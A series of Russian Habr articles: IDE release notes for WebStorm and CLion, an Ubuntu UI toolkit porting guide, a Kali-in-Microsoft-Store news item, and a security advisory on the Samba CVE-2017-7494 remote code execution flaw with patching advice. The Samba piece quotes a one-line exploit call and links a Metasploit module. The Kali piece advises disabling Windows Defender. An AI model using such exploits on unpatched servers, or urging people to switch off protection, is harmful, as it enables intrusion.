
Больше информации о новых intention-действиях и быстрых исправлениях доступно в релизном [блог-посте](https://blog.jetbrains.com/webstorm/2020/04/webstorm-2020-1/) (на английском).
#### Поддержка последних версий популярных технологий
В WebStorm 2020.1 вы найдете встроенную поддержку функциональности TypeScript 3.8, в том числе type-only imports/exports, private fields, и top-level `await`, которая поможет вам работать с ними более эффективно. Помимо этого, мы сделали работу с Angular 9 проектами проще, полностью поддержав новый формат метаданных.
#### Более удобное перебазирование коммитов
Действие *Interactively Rebase from Here*, доступное на вкладке *Logs* окна *Git*, позволяет редактировать, объединять и удалять предыдущие коммиты. Это помогает сделать историю коммитов более линейной и понятной.

В WebStorm 2020.1 вы найдете улучшенную, более интерактивную версию диалогового окна *Rebasing Commits*, которое открывается при вызове действия *Interactively Rebase from Here*. В обновленном диалоговом окне отображаются действия, которые можно применить к каждому коммиту. Он также показывает подробную информацию о каждом коммите и позволяет вам увидеть разницу и быстро сбросить примененные изменения.
#### Использование WebStorm для быстрого редактирования файлов
Благодаря новому режиму *LightEdit*, вы можете открывать файлы в отдельном окне текстового редактора, при этом не создавая и не загружая целый проект. Режим сработает, если WebStorm еще не запущен. Если WebStorm запущен, файл откроется в нем, как обычно.
Чтобы попробовать новый режим в действии, нажмите правой кнопкой мыши на файл, который вы хотите отредактировать, и выберите WebStorm из списка предложенных программ. Как вариант, вы также можете настроить command-line launcher, как описано [здесь](https://www.jetbrains.com/help/webstorm/working-with-the-ide-features-from-command-line.html), и открыть файл, пользуясь командной строкой.
На этом всё на этот раз. Спасибо, что дочитали до конца! Еще больше подробностей вы найдете в релизном [блог-посте](https://blog.jetbrains.com/webstorm/2020/04/webstorm-2020-1/) (на английском). Вопросы, пожелания и просто мысли высказывайте в комментариях. Мы, как и всегда, будем рады ответить. Баг-репорты можно создать [тут](https://youtrack.jetbrains.com/issues/WEB).
*Команда JetBrains WebStorm*
*The Drive to Develop* | https://habr.com/ru/post/495228/ | null | ru | null |
# Ubuntu ui toolkit на Ubuntu Touch и Android

Хотелось бы рассказать об опыте запуска приложения написанного с использованием Ubuntu ui toolkit на платформах Ubuntu Touch и Android. Для теста я использовал приложение из [прошлой статьи](http://habrahabr.ru/post/177971/). Тулкит находиться в стадии разработки, для интересующихся текущим состоянием информация под катом.
#### Ubuntu Touch
Установка Ubuntu Touch на устройство описана [на сайте](https://wiki.ubuntu.com/Touch/Install). Официальные сборки существуют для устройств серии Nexus, но в сети множество вариантов и для других устройств.
Компиляцию и сборку значительно проще выполнять через Qt Creator поставляемый с набором Ubuntu SDK.
1. После подключения устройства во вкладке **Devices** будет доступно включение режима разработчика. Это действие установит необходимые пакеты (gcc, ssh). Не забываем про [разрешения в udev](http://developer.android.com/tools/device.html) и наличие интернета
2. В зависимости от типа проекта в меню **Build >> Ubuntu Touch** будут доступны опции для запуска приложения(.qmlproject), либо для компиляции, сборки и установке пакета на устройстве(.pro)
**Несколько скриншотов с Galaxy Nexus:**

Как всегда есть некоторые проблем, например приложение запускается в фоне и необходимы некоторые действия чтобы увидеть его. Но в целом все работает хорошо и Ubuntu Touch радует своими возможностями по разработке приложений.
#### Android
Здесь путь значительно дольше и более тернист.
##### Qt5
Для начала нам потребуется собрать из исходных кодов Qt5 с помощью Android NDK. Подробно процесс сборки описан в [статье](http://qt-project.org/wiki/Qt5ForAndroidBuilding).
На Ubuntu 13.10 мне потребовалось перед сборкой установить пакеты *openjdk-6-jdk* и *zlib1g-dev*, сделать *export ANDROID\_API\_VERSION=android-14*. Параметры для скрипта конфигурации:
`./configure -opensource -confirm-license -developer-build -xplatform android-g++ -nomake tests -nomake examples -android-ndk /opt/android-ndk-r8e -android-sdk -android-sdk /opt/adt-bundle-linux-x86_64-20130219/sdk -skip qttools -skip qttranslations -skip qtwebkit -skip qtserialport -skip qtwebkit-examples-and-demos`
После этого сборка прошла успешно. При сборке были отключены модули qtwebkit и qttranslations их работоспособность обещают к релизу версии Qt 5.1.
##### Неудачный запуск
Открыв проект нашего приложения и добавив Kit для Android (в **Tools** >> **Options** >> **Build & Run**, затем во вкладке **Projects** >> **Add kit**) можно попробовать запустить программу на устройстве. Если все прошло хорошо, на экране появится предложение предложение установить [Ministro](https://play.google.com/store/apps/details?id=org.kde.necessitas.ministro). Этот сервис устанавливает и предоставляет библиотеки qt для приложений. После скачивания библиотек мы увидим серый фон и сообщения от отсутствии модуля Ubuntu в логе.
**Скриншоты процесса**


##### Ubuntu ui toolkit
Получить код можно из [репозитория](https://launchpad.net/~ubuntu-sdk-team/+archive/ppa), сразу [архивом](https://launchpad.net/~ubuntu-sdk-team/+archive/ppa/+files/ubuntu-ui-toolkit_0.1.46daily13.05.14ubuntu.unity.nextbzr494quantal0.orig.tar.gz) или через bazaar. Код собирается Qt Creator`ом, с использованием Qt5 под Android. Так-же во время сборки будет необходимо закомментировать код использующий функции отключенных модулей, в основном, это qttranslations.
##### «Удачный запуск»
Копируем Ubuntu ui toolkit на устройство. Ministro использует папку */data/local/tmp/qt/*, туда я скопировал themes и modules из Ubuntu ui toolkit. Так-же необходимы две переменные окружения UITK\_THEME\_PATH (путь к папке themes) и GRID\_UNIT\_PX (коэффициент для перевода gp в экранные пиксели).
`qputenv("UITK_THEME_PATH", "/data/local/tmp/qt/themes");
qputenv("GRID_UNIT_PX", "25");`
Разочарованием стала неработоспособность модуля qtwebkit, из-за этого невозможно провести авторизацию пользователя. Скриншот результата.
**CurrencyConverter для сглаживания впечатления**


#### Blackberry 10
Есть [статья](http://kodira.de/2013/01/ubuntu-phone-components-on-blackberry-10/) по поводу запуска приложений использующих Ubuntu ui toolkit на BB10. Все выглядит работоспособно, хотя и требуется некоторая адаптация. | https://habr.com/ru/post/179595/ | null | ru | null |
# Kali Linux теперь доступен в Microsoft Store

Буквально 1,5 месяца назад я писал о возможности установки Kali Linux в Windows окружении используя подсистему WSL. Сейчас появилась возможность установки и запуска Kali Linux из магазина приложений Windows. Это похоже на первоапрельскую шутку, но это действительно так.
Для пользователей Windows 10 это означает, что вы можете включить WSL, выполнить поиск Kali в магазине приложений Windows и установить его одним щелчком мыши. Это особенно хорошая новость для пентестеров и профессионалов в области безопасности, которые могут иметь ограниченный набор инструментов из-за стандартов корпоративного соответствия.
Несмотря на то, что у Kali Linux на Windows есть несколько недостатков, связанных с ее запуском (например, отсутствие поддержки raw-сокета, работы с "железом" и т.д.), это даст возможность расширить набор инструментов безопасности для включения целого набора инструментов командной строки Kali Linux.
Для установки Kali Linux необходимо запустить Powershell с правами администратора и выполнить следующую команду:
```
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
```
После перезагрузки откройте Windows App Store и найдите приложение «Kali Linux» или перейдите туда напрямую [по ссылке](https://www.microsoft.com/en-us/store/p/kali-linux/9pkr34tncv07?rtc=1&activetab=pivot%3aoverviewtab).
Демонстрация работы:
Помимо специалистов по информационной безопасности это прекрасная возможность для всех желающих ознакомиться с одним из лучших дистрибутивов по тестированию на проникновение без установки в качестве основной/соседней системы.
Также хочу предупредить об одном нюансе: для нормальной работы необходимо выключить Windows Defender, т.к. он блокирует некотороые компоненты дистрибутива, в том числе и эксплоиты из состава Metasploit Framework.
 | https://habr.com/ru/post/350580/ | null | ru | null |
# Внимание! Linux-версия эксплойта EternalBlue
[](https://habrahabr.ru/company/cloud4y/blog/329464/)
В сетевом программном обеспечении Samba обнаружена критическая уязвимость 7-летней давности, обеспечивающая возможность удалённого выполнение кода. Эта брешь может позволить злоумышленнику взять под контроль уязвимые машины Linux и Unix.
Samba — это программное обеспечение с открытым исходным кодом (иная реализация сетевого протокола SMB), которое работает в большинстве доступных сегодня операционных систем, включая Windows, Linux, UNIX, IBM System 390 и OpenVMS.
Samba позволяет другим операционным системам, отличным от Windows, таким как GNU / Linux или Mac OS X, совместно использовать общие сетевые папки, файлы и принтеры с операционной системой Windows.
Недавно обнаруженная уязвимость удаленного выполнения кода (CVE-2017-7494) затрагивает все версии новее, чем Samba 3.5.0, которая выпущена 1 марта 2010 года.
«Все версии Samba, начиная с 3.5.0, подвержены уязвимости удаленного запуска кода, позволяя злоумышленникам загружать библиотеку совместного использования в доступный для записи общий ресурс, чтобы затем заставить сервер выполнить вредоносный код», — [сообщила](https://www.samba.org/samba/security/CVE-2017-7494.html) компания Samba в среду.
**По данным поисковой машины Shodan, найдено более 485 000 компьютеров с поддержкой Samba и открытым портом 445. По данным исследователей из [Rapid7](https://community.rapid7.com/community/infosec/blog/2017/05/25/patching-cve-2017-7494-in-samba-it-s-the-circle-of-life), более 104 000 компьютеров с открытым портом используют уязвимые версии Samba, причём 92 000 с неподдерживаемыми версиями Samba.**
Поскольку Samba является SMB протоколом, реализованным в системах Linux и UNIX, некоторые эксперты говорят об этом, как о «версии EternalBlue для Linux» или даже SambaCry.
Учитывая количество уязвимых систем и простоту использования этой уязвимости, недостаток Samba может стать новой масштабной проблемой. Домашние сети с подключенными к сети устройствами хранения (NAS) также в зоне риска.
### Код эксплойта опубликован
Этот эксплойт может быть легко использован преступниками. Для выполнения вредоносного кода в поражённой системе требуется всего одна строка кода.
```
simple.create_pipe("/path/to/target.so")
```
Эксплойт Samba уже перенесен на платформу [Metasploit Framework](https://github.com/hdm/metasploit-framework/blob/0520d7cf76f8e5e654cb60f157772200c1b9e230/modules/exploits/linux/samba/is_known_pipename.rb), что позволяет исследователям и хакерам легко его изучить.
### Как защититься?
В новых версиях Samba 4.6.4 / 4.5.10 / 4.4.14 [эта проблема уже исправлена](https://www.samba.org/samba/history/security.html). Настоятельно рекомендуется тем, кто использует уязвимую версию, установить патч как можно скорее.
Но если вы не можете сразу обновиться до последних версий, обойти эту уязвимость, можно добавив следующую строку в свой файл конфигурации smb.conf:
```
nt pipe support = no
```
После перезапустите SMB daemon (smbd). На этом — всё. Это изменение не позволит получить полный доступ к сетевым машинам, а также отключит некоторые функции для подключенных Windows-систем.
Red Hat и Ubuntu уже выпустили исправленные версии для своих пользователей. Однако, риск заключается в том, что пользователи сетевых хранилищ (NAS) не обновляются так быстро.
Крейг Уильямс (Craig Williams) из Cisco сказал, что, учитывая тот факт, что большинство NAS-устройств запускают Samba и хранят очень ценные данные, эта уязвимость «может стать первым крупномасштабным червем Ransomware для Linux».
Позднее разработчики Samba также предоставили [патчи](https://www.samba.org/samba/patches/) для более старых и неподдерживаемых версий Samba.
Между тем, Netgear [выпустил](https://kb.netgear.com/000038779/Security-Advisory-for-CVE-2017-7494-Samba-Remote-Code-Execution) рекомендации по безопасности для CVE-2017-7494, заявив, что большое количество их маршрутизаторов и NAS-устройств подвержены уязвимости из-за использования Samba версии 3.5.0 или более поздней. В настоящее время компания выпустила исправления только для продуктов [ReadyNAS под управлением OS 6.x.](https://kb.netgear.com/26212/ReadyNAS-OS-6-Updating-Firmware)
P.S. Другие интересные статьи из нашего блога:
→ [Балансировка нагрузки в Облаках](https://habrahabr.ru/company/cloud4y/blog/329416/)
→ [Лучшие игрушки для будущих технарей времён нашего детства (СССР и США)](https://habrahabr.ru/company/cloud4y/blog/328870/) | https://habr.com/ru/post/329464/ | null | ru | null |
# Вышел CLion 2019.2: поддержка встроенной разработки, отладчик для MSVC, поиск неиспользованных заголовочных файлов
Привет, Хабр!
Лето за окном пролетает для нас почти незаметно, потому что все эти месяцы мы посвятили работе над новым релизом 2019.2 нашей кросс-платформенной среды для разработки на C++ — CLion. Мы успели довольно много всего: и провести внутренний Хакатон, и попробовать новые идеи, и довести ряд исправлений и новых возможностей до непосредственного релиза. Но обо всем по порядку.

Если коротко, то в этом релизе мы:
* Продолжили дорабатывать поддержку разработки встроенных систем: появились новые возможности отладки и просмотр периферии.
* Довели до приемлемого качества пока что экспериментальный отладчик для MSVC.
* Полностью переписали на clangd проверку кода на Unused Includes, добавив возможность настраивать разные стратегии.
* Реализовали подсказки для аргументов вызова функций и лямбд, чтобы улучшить читаемость кода.
* Провели внутрикомандный Хакатон по улучшению производительности, придумали кучу новых подходов и успели воплотить в жизнь несколько улучшений.
* Реализовали подсветку синтаксиса более чем для 20 языков, встроили плагин для написания скриптов (Shell Script plugin), обновили плагин для Rust.
Это, конечно, [тоже не все](https://www.jetbrains.com/clion/whatsnew/). Ниже поговорим подробнее, но если вы готовы попробовать уже сейчас, то заходите и скачивайте билд с [нашего сайта](https://www.jetbrains.com/clion/download). Как обычно, доступна бесплатная пробная версия на 30 дней.
Новые возможности для встроенной разработки
-------------------------------------------
В прошлом релизе почему-то многим показалось, что мы сфокусированы только на STM32-платах. Это, конечно, по многим исследованиям (включая наше внутреннее) один из наиболее интересных и обширных рынков, но мы сейчас пытаемся решать и более общие задачи. Вот, например, расширили возможности отладки на различных платах из CLion.
Раньше единственной возможностью была конфигурация для отладчика OpenOCD — OpenOCD Download & Run. Теперь появилась еще одна — Embedded GDB Server. По сути, если плата поддерживает отладку через какой-либо совместимый сервер GDB, вы сможете отлаживать на ней через CLion. Конфигурация покрывает такие случаи, как OpenOCD, ST-Link GDB Servers, Segger J-Link GDB Server, QEMU и не только.

Достаточно создать и настроить соответствующую конфигурацию — указать путь до сервера GDB, аргументы, которые ему передать, возможно, какие-то более продвинутые настройки. Теперь запускайте отладку в данной конфигурации, и можно отлаживать на плате прямо из CLion!
Есть одно важное ограничение, которое действует сейчас на обе конфигурации для отладки встроенных систем, — они обе пока что работают только с проектами на CMake. В будущем мы планируем добавить возможность запускать их для кастомных проектных моделей ([CPP-16079](https://youtrack.jetbrains.com/issue/CPP-16079)).
Для обеих существующих теперь конфигураций отладки встроенных систем (Embedded GDB Server и OpenOCD Download & Run) в новом релизе появилась возможность просмотра периферии при отладки. В целом, периферия специфицирована для устройств семейства ARM, в файлах формата *.svd*. Именно эти спецификации можно теперь подгрузить в CLion и просматривать выбранную периферию прямо в окне отладчика:

Вся периферия пока доступна в режиме только чтения, при этом есть поиск по названиям, возможность просматривать значения в разных режимах (шестнадцатеричном, десятичном, восьмеричном и бинарном). Чуть подробнее про это можно почитать в нашем [блоге](https://blog.jetbrains.com/clion/2019/07/clion-2019-2-eap-peripheral-view-for-arm-devices/) (на английском).
Экспериментальный отладчик для MSVC
-----------------------------------
Вы все правильно прочитали — в релизе 2019.2 в CLion появился экспериментальный отладчик для кода, скомпилированного с помощью MSVC! Теперь давайте разбираться чуть более детально и по порядку.
Уже давно в CLion можно при разработке на платформе Windows использовать не только тулчейн MinGW и Cygwin, но и Visual Studio. Вы указываете в CLion путь до установленной VS, а мы оттуда берем компилятор MSVC и скрипты для настройки окружения. Но вот с отладчиком долгое время были проблемы. Дело в том, что тот отладчик, который использует сама Visual Studio, проприетарный. Проще говоря, нигде, кроме инструментов Microsoft, его по лицензии использовать нельзя. Есть альтернативная технология — [*dbgeng.dll*](https://docs.microsoft.com/ru-ru/windows-hardware/drivers/debugger/debugger-download-tools), на которой реализованы отладчики CDB и WinGDB. Мы первым делом опробовали ее. Но нам показалось, что бороться с количеством критических падений и плохой производительностью на бинарниках с больших количеством PDB-файлов не очень перспективно (хотя мы поначалу пытались). И тут выяснилось, что есть третий вариант — реализовать отладчик поверх LLDB. Там уже были наработки, и нам оставалось только продолжить эту работу. Что мы и сделали! Кстати, основные наши изменения (кроме пока что поддержки нативных визуализаторов данных) мы все положили в мастер LLVM.
Как включить? Как я уже писала, возможность пока экспериментальная. Отладчик еще рано называть полноценным, в нем множество ограничений и недоделок, да и производительность требует значительных оптимизаций. Эта экспериментальная возможность включается в диалоге Maintenance (`Shift+Ctrl+Alt+/` на Linux/Windows, `⌥⇧⌘/` на macOS) | Experimental features | *cidr.debugger.lldb.windows*. Теперь для тулчейна Visual Studio доступен новый отладчик:

В отладчике есть начальная поддержка нативных визуализаторов, как поставляемых со студией, так и пользовательских кастомных, найденных в проекте. Пока что возможность требует явного включения в настройках: Settings | Build, Execution, Deployment | Debugger Data Views | Enable NatVis renderers for LLDB. В одном из первых апдейтов мы планируем поправить несколько критических проблем с визуализаторами и тогда, вероятно, включить их по умолчанию.

Если вы планируете попробовать новый экспериментальный отладчик, рекомендуем ознакомиться со списком известных ограничений и проблем в [нашем блоге](https://blog.jetbrains.com/clion/2019/06/clion-2019-2-eap-msvc-debugger-unused-includes-check-and-more/#msvc_debug).
Другие улучшения в отладчике
----------------------------
Помимо нового экспериментального отладчика, мы провели ряд других улучшений:
* Во встроенной консоли GDB/LLDB в окне отладчика в CLion теперь работает **автодополнение команд самого отладчика** (используйте `Tab` или `Ctrl+Space`).
* Строковые точки останова теперь **валидируются на лету**, и их **статус обновляется** и показывается пользователю в виде соответствующей иконки. Самым интересным типом является *Invalid*, который был добавлен, чтобы идентифицировать те точки останова, которые не доступны в текущем исполняемом коде или для которых отсутствуют отладочные символы (в этом случае после их подгрузки статус точки останова автоматически обновится):
